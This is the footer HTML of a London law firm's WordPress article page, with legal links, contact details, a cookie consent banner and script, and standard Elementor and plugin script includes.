											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1943">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1944">

											<span class="elementor-icon-list-text">Legal Notices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1945">

											<span class="elementor-icon-list-text">Scam Emails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1946">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1947">

											<span class="elementor-icon-list-text">Supplier Code of Conduct</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1948">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">© Peters &amp; Peters Solicitors LLP - 2024​</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-198a860 pr-15" data-id="198a860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0607850 elementor-widget elementor-widget-heading" data-id="0607850" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="/contact/">Contact Us</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-37eb5d6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37eb5d6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.co.uk/maps/place/Peters+%26+Peters/@51.5152829,-0.109867,19.05z/data=!4m5!3m4!1s0x48761b4cc33cf37b:0x41f4d7ffd1e1b84e!8m2!3d51.5152832!4d-0.1093316?shorturl=1" target="_blank">

											<span class="elementor-icon-list-text">Address: Peters &amp; Peters Solicitors LLP  15 Fetter Lane  London  EC4A 1BW</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:law@petersandpeters.com">

											<span class="elementor-icon-list-text">Email: law@petersandpeters.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:44(0)2078227777">

											<span class="elementor-icon-list-text">Tel: +44 (0)20 7822 7777</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d863ef3 elementor-widget elementor-widget-html" data-id="d863ef3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Start of SRA Digital Badge code -->
<div style="max-width:150px;max-height:163px;"><div style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;"><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></div></div>
<!-- End of SRA Digital Badge code -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18c553b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18c553b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0c07e5a pl-15" data-id="0c07e5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d04052 footer_logo elementor-widget elementor-widget-site-logo" data-id="6d04052" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;left&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.petersandpeters.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.petersandpeters.com/wp-content/uploads/2021/05/White-red-stacked-RGB-300x99-1.png" alt="White-red-stacked-RGB-300x99"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-1fb389f elementor-shape-square e-grid-align-left elementor-grid-mobile-0 elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1fb389f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-4624afe" href="https://www.linkedin.com/company/peters-&#038;-peters_2/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i aria-hidden="true" class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-684136a" href="https://twitter.com/petersandpeters?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-2f10da0" href="mailto:law@petersandpeters.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-85102b6" data-id="85102b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e736d2f elementor-widget elementor-widget-html" data-id="e736d2f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Start of SRA Digital Badge code -->
<div style="max-width:171px;max-height:105px;"><div style="position: relative;padding-bottom: 59.1%;height: auto;overflow: hidden;"><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></div></div>
<!-- End of SRA Digital Badge code -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-64e7145 mt-3 pl-15 pr-15" data-id="64e7145" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-61dcebd mt-3 pl-15 pr-15" data-id="61dcebd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb3fb58 elementor-widget elementor-widget-heading" data-id="bb3fb58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.petersandpeters.com/legal/">Legal</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77e0e15 legal-menu-items elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77e0e15" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1941">

											<span class="elementor-icon-list-text">Accessibility</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.petersandpeters.com/wp-content/uploads/2021/10/Peters-Peters-Solicitors-LLP-Carbon-Reduction-Plan-29.09.21-1.pdf">

											<span class="elementor-icon-list-text">Carbon Reduction Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1942">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1943">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1944">

											<span class="elementor-icon-list-text">Legal Notices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1947">

											<span class="elementor-icon-list-text">Supplier code of conduct</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1945">

											<span class="elementor-icon-list-text">Scam Emails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1946">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/legal/#elementor-tab-title-1947">

											<span class="elementor-icon-list-text">Sitemap</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">© Peters &amp; Peters Solicitors LLP - 2024​</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-baac3ce mt-3 pl-15 pr-15" data-id="baac3ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55f2af3 elementor-widget elementor-widget-heading" data-id="55f2af3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75fa01b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="75fa01b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:law@petersandpeters.com">

											<span class="elementor-icon-list-text">Email: law@petersandpeters.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+44(0)2078227777">

											<span class="elementor-icon-list-text">Tel: +44 (0)20 7822 7777</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05c1089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05c1089" data-element_type="section" id="cookies-container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b878094" data-id="b878094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5caef67 elementor-widget elementor-widget-text-editor" data-id="5caef67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Peters &#038; Peters uses cookies to run our site and improve its usability.</span></p>
<p><span style="color: #ffffff;"><b>Click &#8216;Accept&#8217; to consent to cookies or &#8216;Reject&#8217; if you do not. For further information, please see our <a style="color: #f23d3d;" href="/legal/#elementor-tab-title-1942">Cookie Policy here</a></b></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-de2308c" data-id="de2308c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65dd481 elementor-align-center elementor-widget__width-initial cookies-button elementor-widget elementor-widget-button" data-id="65dd481" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="accept-cookies">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Accept</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1666206 elementor-align-left elementor-widget__width-initial cookies-button elementor-widget elementor-widget-button" data-id="1666206" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#" id="decline-cookies">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Reject</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83e8d2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83e8d2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1835c132 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1835c132" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
						</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/peters-and-peters/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- <script>
console.log("hello");
document.getElementById("decline-cookies").addEventListener("click", myFunction);
function myFunction() {
   var now = new Date();
  now.setTime(now.getTime() + 24 * 3600 * 1000);
document.cookie = "_gali=decline-cookies; expires="+now.toUTCString()+" path=/;";
document.getElementById("cookies-container").remove();

}
if (document.cookie && document.cookie.indexOf('_gali=decline-cookies') != -1) {
          document.getElementById("cookies-container").remove();
   }
</script> -->

<script>
console.log("Cookie script loaded");

// Add event listener to decline button
document.getElementById("decline-cookies").addEventListener("click", function() {
    var now = new Date();
    now.setTime(now.getTime() + 24 * 3600 * 1000); // Set cookie expiration to 24 hours
    document.cookie = "_gali=decline-cookies; expires=" + now.toUTCString() + "; path=/;";
    document.getElementById("cookies-container").remove();
});

// Function to check if the cookie exists
function isCookieSet(cookieName) {
    return document.cookie.split('; ').some((cookie) => cookie.trim().startsWith(cookieName + "="));
}

// Remove cookie container if the cookie exists
if (isCookieSet("_gali")) {
    var cookieContainer = document.getElementById("cookies-container");
    if (cookieContainer) {
        cookieContainer.remove();
    }
}
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-sticky-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.petersandpeters.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-esg-css-css' href='https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/css/custom.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#D83643;}media(min-width:1025px){#wpfront-scroll-top-container{display:none !important;}}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fas fa-chevron-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/js/navigation.js?ver=2.1.2" id="peters-and-peters-navigation-jquery-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/themes/peters-and-peters/assets/js/peters-and-peters.js?ver=6.9" id="peters-and-peters-custom-js-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":991,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1199,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.petersandpeters.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.petersandpeters.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.petersandpeters.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"924f26c1dd"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3282,"title":"Senior%20Associate%20Rachel%20Cook%20discusses%20the%20prosecution%20of%20corporates%20for%20tax%20evasion%20offences%20in%20the%20FT%20Adviser%20-%20Peters%20%26%20Peters","excerpt":"","featuredImage":"https:\/\/www.petersandpeters.com\/wp-content\/uploads\/2025\/08\/8-900-x-800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.petersandpeters.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.petersandpeters.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.petersandpeters.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/js/slick.min.js?ver=1.8.1" id="slick-esg-js-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/esg-enforcement-tracker/js/custom-esg.js?ver=1.8.1" id="custom-esg-js-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.petersandpeters.com\/wp-admin\/admin-ajax.php","nonce":"a17cfe506a","urls":{"assets":"https:\/\/www.petersandpeters.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.petersandpeters.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.petersandpeters.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.petersandpeters.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
